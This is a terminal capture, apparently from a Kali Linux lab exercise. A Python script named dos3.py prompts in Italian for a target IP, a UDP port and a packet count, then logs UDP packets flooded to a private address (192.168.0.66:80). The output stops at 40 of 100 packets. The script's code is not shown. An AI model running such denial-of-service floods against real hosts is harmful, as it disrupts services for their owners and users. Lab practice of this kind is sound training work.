 ┌──(kali㉿kali)-[~/Desktop]
└─$ python dos3.py
Inserisci l'indirizzo IP della macchina target: 192.168.0.66
Inserisci la porta UDP della macchina target: 80
Inserisci il numero di pacchetti da 1 KB da inviare: 100
Pacchetto 1/100 inviato a 192.168.0.66:80
Pacchetto 2/100 inviato a 192.168.0.66:80
Pacchetto 3/100 inviato a 192.168.0.66:80
Pacchetto 4/100 inviato a 192.168.0.66:80
Pacchetto 5/100 inviato a 192.168.0.66:80
Pacchetto 6/100 inviato a 192.168.0.66:80
Pacchetto 7/100 inviato a 192.168.0.66:80
Pacchetto 8/100 inviato a 192.168.0.66:80
Pacchetto 9/100 inviato a 192.168.0.66:80
Pacchetto 10/100 inviato a 192.168.0.66:80
Pacchetto 11/100 inviato a 192.168.0.66:80
Pacchetto 12/100 inviato a 192.168.0.66:80
Pacchetto 13/100 inviato a 192.168.0.66:80
Pacchetto 14/100 inviato a 192.168.0.66:80
Pacchetto 15/100 inviato a 192.168.0.66:80
Pacchetto 16/100 inviato a 192.168.0.66:80
Pacchetto 17/100 inviato a 192.168.0.66:80
Pacchetto 18/100 inviato a 192.168.0.66:80
Pacchetto 19/100 inviato a 192.168.0.66:80
Pacchetto 20/100 inviato a 192.168.0.66:80
Pacchetto 21/100 inviato a 192.168.0.66:80
Pacchetto 22/100 inviato a 192.168.0.66:80
Pacchetto 23/100 inviato a 192.168.0.66:80
Pacchetto 24/100 inviato a 192.168.0.66:80
Pacchetto 25/100 inviato a 192.168.0.66:80
Pacchetto 26/100 inviato a 192.168.0.66:80
Pacchetto 27/100 inviato a 192.168.0.66:80
Pacchetto 28/100 inviato a 192.168.0.66:80
Pacchetto 29/100 inviato a 192.168.0.66:80
Pacchetto 30/100 inviato a 192.168.0.66:80
Pacchetto 31/100 inviato a 192.168.0.66:80
Pacchetto 32/100 inviato a 192.168.0.66:80
Pacchetto 33/100 inviato a 192.168.0.66:80
Pacchetto 34/100 inviato a 192.168.0.66:80
Pacchetto 35/100 inviato a 192.168.0.66:80
Pacchetto 36/100 inviato a 192.168.0.66:80
Pacchetto 37/100 inviato a 192.168.0.66:80
Pacchetto 38/100 inviato a 192.168.0.66:80
Pacchetto 39/100 inviato a 192.168.0.66:80
Pacchetto 40/100 inviato a 192.168.0.66:80